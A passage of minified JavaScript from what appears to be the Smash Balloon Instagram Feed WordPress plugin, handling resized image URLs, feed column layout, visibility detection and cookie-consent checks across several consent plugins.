0!==this.resizedImages[s]&&"video"!==this.resizedImages[s]&&"pending"!==this.resizedImages[s]&&"error"!==this.resizedImages[s].id&&"video"!==this.resizedImages[s].id&&"pending"!==this.resizedImages[s].id){ if(void 0!==this.resizedImages[s].sizes){ var t=[], n=void 0!==this.resizedImages[s].extension ? this.resizedImages[s].extension:".jpg"; void 0!==this.resizedImages[s].sizes.full&&(i[640]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "full" + n, t.push(640)), void 0!==this.resizedImages[s].sizes.low&&(i[320]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "low" + n, t.push(320)), void 0!==this.resizedImages[s].sizes.thumb&&(t.push(150), i[150]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "thumb" + n), this.settings.favorLocal&&(-1===t.indexOf(640)&&t.indexOf(320) > -1&&(i[640]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "low" + n), -1===t.indexOf(320)&&(t.indexOf(640) > -1 ? i[320]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "full" + n:t.indexOf(150) > -1&&(i[320]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "thumb" + n)), -1===t.indexOf(150)&&(t.indexOf(320) > -1 ? i[150]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "low" + n:t.indexOf(640) > -1&&(i[150]=sb_instagram_js_options.resized_url + this.resizedImages[s].id + "full" + n))) }} else (void 0===this.resizedImages[s]||void 0!==this.resizedImages[s].id&&"pending"!==this.resizedImages[s].id&&"error"!==this.resizedImages[s].id)&&this.addToNeedsResizing(s); return i }, getAvatarUrl: function (e, i){ if(""===e) return ""; var s=this.settings.general.avatars, i=void 0!==i ? i:"local"; return "local"===i ? void 0!==s["LCL" + e]&&1===parseInt(s["LCL" + e]) ? sb_instagram_js_options.resized_url + e + ".jpg":void 0!==s[e] ? s[e]:"":void 0!==s[e] ? s[e]:void 0!==s["LCL" + e]&&1===parseInt(s["LCL" + e]) ? sb_instagram_js_options.resized_url + e + ".jpg":"" }, addToNeedsResizing: function (e){ -1===this.needsResizing.indexOf(e)&&this.needsResizing.push(e) }, listenForVisibilityChange: function (){ var i, s, t, n=this; i=jQuery, s={ callback: function (){ }, runOnLoad: !0, frequency: 100, sbiPreviousVisibility: null }, (t={}).sbiCheckVisibility=function (e, i){ if(jQuery.contains(document, e[0])){ var s=i.sbiPreviousVisibility, n=e.is(":visible"); i.sbiPreviousVisibility=n, null==s ? i.runOnLoad&&i.callback(e, n):s!==n&&i.callback(e, n), setTimeout(function (){ t.sbiCheckVisibility(e, i) }, i.frequency) }}, i.fn.sbiVisibilityChanged=function (e){ var n=i.extend({}, s, e); return this.each(function (){ t.sbiCheckVisibility(i(this), n) }) }, "function"==typeof e(this.el).filter(":hidden").sbiVisibilityChanged&&e(this.el).filter(":hidden").sbiVisibilityChanged({ callback: function (e, i){ n.afterResize() }, runOnLoad: !1 }) }, getColumnCount: function (){ var i=e(this.el), s=this.settings.cols, t=this.settings.colsmobile, n=this.settings.colstablet, a=s; return sbiWindowWidth=window.innerWidth, i.hasClass("sbi_mob_col_auto") ? (sbiWindowWidth < 640&&parseInt(s) > 2&&7 > parseInt(s)&&(a=2), sbiWindowWidth < 640&&parseInt(s) > 6&&11 > parseInt(s)&&(a=4), sbiWindowWidth <=480&&parseInt(s) > 2&&(a=1)):sbiWindowWidth > 480&&sbiWindowWidth <=800 ? a=n:sbiWindowWidth <=480&&(a=t), parseInt(a) }, checkConsent: function (){ if(this.settings.consentGiven||!this.settings.gdpr) return !0; if(void 0!==window.WPConsent){ if(window.WPConsent.hasConsent("marketing")) try { this.settings.consentGiven = !0 } catch (e){ this.settings.consentGiven = !1 } else this.settings.consentGiven = !1 }else if(void 0!==window.cookieyes) void 0!==window.cookieyes._ckyConsentStore.get&&(this.settings.consentGiven="yes"===window.cookieyes._ckyConsentStore.get("functional")); else if("undefined"!=typeof CLI_Cookie) null!==CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)&&(null!==CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")), null!==CLI_Cookie.read("cookielawinfo-checkbox-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-necessary"))); else if(void 0!==window.cnArgs){ var i=("; " + document.cookie).split("; cookie_notice_accepted="); if(2===i.length){ var s=i.pop().split(";").shift(); this.settings.consentGiven="true"===s }}else if(void 0!==window.cookieconsent||"function"==typeof window.cmplz_has_consent) "function"==typeof window.cmplz_has_consent ? this.settings.consentGiven=cmplz_has_consent("marketing"):this.settings.consentGiven="allow"===n("cmplz_consent_status"); else if(void 0!==window.Cookiebot) this.settings.consentGiven=Cookiebot.consented; else if(void 0!==window.BorlabsCookie) this.settings.consentGiven=void 0!==window.BorlabsCookie.Consents ? window.BorlabsCookie.Consents.hasConsent("instagram"):window.BorlabsCookie.checkCookieConsent("instagram"); else if(n("moove_gdpr_popup")){ var t=JSON.parse(decodeURIComponent(n("moove_gdpr_popup"))); this.settings.consentGiven=void 0!==t.thirdparty&&"1"===t.thirdparty } var a=jQuery.Event("sbicheckconsent"); return a.feed=this, jQuery(window).trigger(a), this.settings.consentGiven }, afterConsentToggled: function (){ if(this.checkConsent()){ var e=this; e.maybeRaiseImageResolution(), setTimeout(function (){ e.afterResize() }, 500) }}, locationGuess: function (){ var i=e(this.el), s="content"; return i.closest("footer").length ? s="footer":i.closest(".header").length||i.closest("header").length ? s="header":(i.closest(".sidebar").length||i.closest("aside").length)&&(s="sidebar"), s }}, window.sbi_init=function (){ window.sbi=new i, window.sbi.createPage(window.sbi.createFeeds, { whenFeedsCreated: window.sbi.afterFeedsCreated }) }}(jQuery), jQuery(document).ready(function (e){ void 0===window.sb_instagram_js_options&&(window.sb_instagram_js_options={ font_method: "svg", resized_url: location.protocol + "//" + window.location.hostname + "/wp-content/uploads/sb-instagram-feed-images/", placeholder: location.protocol + "//" + window.location.hostname + "/wp-content/plugins/instagram-feed/img/placeholder.png" }), void 0!==window.sb_instagram_js_options.resized_url&&-1===window.sb_instagram_js_options.resized_url.indexOf(location.protocol)&&("http:"===location.protocol ? window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("https:", "http:"):window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("http:", "https:")), sbi_init(), e("#cookie-notice a").on("click", function (){ setTimeout(function (){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].afterConsentToggled() }) }, 1e3) }), e("#cookie-law-info-bar a").on("click", function (){ setTimeout(function (){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].afterConsentToggled() }) }, 1e3) }), e(".cli-user-preference-checkbox, .cky-notice button").on("click", function (){ setTimeout(function (){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].checkConsent(), window.sbi.feeds[e].afterConsentToggled() }) }, 1e3) }), e(window).on("CookiebotOnAccept", function (i){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].settings.consentGiven = !0, window.sbi.feeds[e].afterConsentToggled() }) }), e(document).on("cmplzAcceptAll", function (i){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].settings.consentGiven = !0, window.sbi.feeds[e].afterConsentToggled() }) }), e(document).on("cmplzRevoke", function (i){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].settings.consentGiven = !1, window.sbi.feeds[e].afterConsentToggled() }) }), document.addEventListener("cmplz_status_change", function (i){ "function"==typeof window.cmplz_has_consent&&e.each(window.sbi.feeds, function (e){ var i=cmplz_has_consent("marketing"); window.sbi.feeds[e].settings.consentGiven=i, window.sbi.feeds[e].afterConsentToggled() }) }), e(document).on("borlabs-cookie-consent-saved", function (i){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].settings.consentGiven = !1, window.sbi.feeds[e].afterConsentToggled() }) }), void 0!==window.consentApi&&window.consentApi?.consent("smash-balloon-social-photo-feed").then(()=> { try { e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].settings.consentGiven = !0, window.sbi.feeds[e].afterConsentToggled() }) } catch (i){ }}), e(".moove-gdpr-infobar-allow-all").on("click", function (){ setTimeout(function (){ e.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].afterConsentToggled() }) }, 1e3) }) }), window.addEventListener("wpconsent_consent_saved", function (e){ $.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].afterConsentToggled() }) }), window.addEventListener("wpconsent_consent_updated", function (e){ $.each(window.sbi.feeds, function (e){ window.sbi.feeds[e].afterConsentToggled() }) }));